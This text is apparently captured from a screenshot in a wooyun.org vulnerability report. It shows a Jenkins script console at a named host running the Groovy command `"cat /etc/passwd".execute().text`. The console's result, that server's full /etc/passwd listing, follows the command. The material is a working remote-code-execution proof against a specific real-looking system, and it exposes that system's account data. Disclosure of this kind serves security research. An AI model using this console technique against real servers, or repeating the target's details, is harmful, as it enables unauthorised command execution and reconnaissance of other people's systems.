 monitor.fotoplace.cc:8080/script
Jenkins
用户
任务历史
项目关系
检查文件指纹
系统管理
Credentials
构建队列
队列中没有构建任务
构建执行状态
1 空闲
2 空闲
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.*
1 println "cat /etc/passwd".execute().text
Result
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
jenkins:x:498:499:Jenkins Continuous Integration Server:/var/lib/jenkins:/bin/false
dockerroot:x:497:497:Docker User:/var/lib/docker:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
zabbix:x:201:201::/home/zabbix:/bin/bash
www.wooyun.org